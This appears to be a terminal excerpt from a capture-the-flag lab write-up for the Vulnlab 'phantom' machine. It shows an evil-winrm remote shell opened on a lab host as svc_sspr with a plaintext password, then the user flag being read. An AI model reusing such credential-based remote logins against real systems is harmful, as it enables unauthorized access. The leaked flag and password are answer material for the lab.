 ┌──(kali㉿kali)-[~/Desktop/vulnlab/phantom]
└─$ evil-winrm -i 10.10.82.47 -u svc_sspr -p 'gB6XTcqVP5MlP7Rc'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_sspr\Documents> dir
*Evil-WinRM* PS C:\Users\svc_sspr\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc_sspr> cd Desktop
dir*Evil-WinRM* PS C:\Users\svc_sspr\Desktop> dir
Directory: C:\Users\svc_sspr\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/6/2024 11:58 AM 74 user.txt
*Evil-WinRM* PS C:\Users\svc_sspr\Desktop> type user.txt
VL{7eedd5a4ac18638ace72c07eb99826aa}
*Evil-WinRM* PS C:\Users\svc_sspr\Desktop>